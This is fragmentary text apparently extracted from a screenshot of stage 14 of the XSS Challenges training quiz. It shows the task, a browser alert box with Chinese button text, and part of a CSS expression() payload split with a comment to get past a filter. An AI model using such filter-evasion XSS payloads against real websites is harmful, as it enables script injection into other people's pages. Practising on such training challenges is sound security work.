 http://xss-quiz.int21h.jp/stage-_-14.php?sid=e2101bf74830d9a3027066479c6a8c4a8b47aa91
XSS Challenges
Stage #14
What you have to do:
Inject the following JavaScript command: alert(document.domain);
来自网页的消息
xss-quiz.int21h.jp
ss:expres/**/sion(if(!window.x){alert(document.domain);window.x=1
reflect style
确定
e was written by yamagata21, inspired by http://blogged-on.de/xss/.